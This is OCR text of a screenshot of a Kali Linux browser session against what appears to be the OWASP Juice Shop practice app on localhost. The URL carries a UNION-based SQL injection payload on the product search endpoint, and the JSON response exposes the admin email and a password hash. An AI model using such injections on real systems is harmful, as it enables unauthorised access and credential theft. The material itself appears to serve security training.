 Mozilla Firefox
herschelle@herschelle: ~
Pictures
01:32 PM
Mozilla Firefox
File System
Home
Trash
Kali Linux a...
tor
localhost:3000/rest/product
localhost:3000/rest/products/search?q=')) UNION SELECT id, username, email, password, 5, 6, 7, 8, 9 FRO
130%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: ""
description: "admin@juice-sh.op"
price: "0192023a7bbd73250516f069df18b500"
deluxePrice: 5
image: 6
createdAt: 7
updatedAt: 8
deletedAt: 9
1:
id: 1
name: "Apple Juice (1000ml)"
description: "The all-time classic."
price: 1.99
deluxePrice: 0.99
image: "apple_juice.jpg"
createdAt: "2022-05-15 07:31:54.959 +00:00"
updatedAt: "2022-05-15 07:31:54.959 +00:00"
deletedAt: null
2:
id: 2
name: ""